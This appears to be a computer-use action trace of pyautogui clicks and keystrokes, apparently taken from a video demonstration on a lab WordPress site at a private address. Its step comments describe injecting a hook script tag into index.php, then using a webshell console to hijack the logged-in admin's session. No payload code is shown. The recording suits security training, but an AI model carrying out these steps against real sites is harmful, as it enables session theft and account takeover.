
# - Wrap the script tag in echo '...'; save index.php, and close Notepad++ and Explorer
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.press('Home')
pyautogui.write('echo')

pyautogui.write(" '")
pyautogui.hotkey('ctrl', 's')

pyautogui.click(952, 29)

pyautogui.click(850, 32)

# - Load the BIG MONEY WordPress site at 192.168.83.1 in Firefox
pyautogui.click(92, 10)

pyautogui.write('19')
pyautogui.press('Return')

pyautogui.press('Return')

# - View the page source to confirm the xook.js hook tag precedes the HTML
pyautogui.rightClick(254, 209)

pyautogui.rightClick(197, 354)

pyautogui.click(254, 486)

# - Check the hijacked BIG MONEY session in Chrome, then bring the Firefox site window back
pyautogui.click(59, 10)

pyautogui.moveTo(402, 31)
pyautogui.mouseDown()
pyautogui.moveTo(577, 98)
pyautogui.moveTo(749, 95)
pyautogui.mouseUp()
pyautogui.doubleClick(761, 92)
pyautogui.click(89, 10)

pyautogui.click(99, 84)
pyautogui.write('/w')

pyautogui.write('p-admin/')
# - Log in to 192.168.83.1/wp-admin as admin and dismiss the remember-password prompt
pyautogui.press('Return')

pyautogui.click(451, 283)
pyautogui.write('adm')

pyautogui.write('oin')
pyautogui.press('BackSpace')
pyautogui.write('in')
pyautogui.press('Tab')
pyautogui.write('dmi')

pyautogui.click(559, 368)
pyautogui.click(301, 106)

# - Visit the BIG MONEY front page while logged in, then switch to Chrome
pyautogui.click(62, 130)
pyautogui.moveTo(67, 106)

pyautogui.click(57, 11)

# - Hijack session 8 from the webshell console to view BIG MONEY as logged-in admin
pyautogui.click(89, 34)
